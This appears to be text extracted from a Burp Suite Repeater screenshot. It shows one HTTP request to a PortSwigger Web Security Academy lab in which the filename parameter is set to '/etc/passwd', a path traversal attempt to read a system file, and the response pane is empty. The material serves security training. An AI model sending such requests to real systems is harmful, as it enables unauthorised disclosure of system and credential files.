 Send Cancel < > Target: https://0ac8005f041614988331
Request
Pretty Raw Hex \n
1 GET /image?filename=/etc/passwd HTTP/2
2 Host: 0ac8005f04161498833196e80074007e.web-security-academy.net
3 Cookie: session=gU2GR6TBDt1CR7GRCdXZcpTPhoxJUkCY
4 Sec-Ch-Ua-Platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Not.A/Brand";v="99", "Chromium";v="136"
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/136.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer:
Search 0 highlights
Response
Pretty Raw Hex Render \n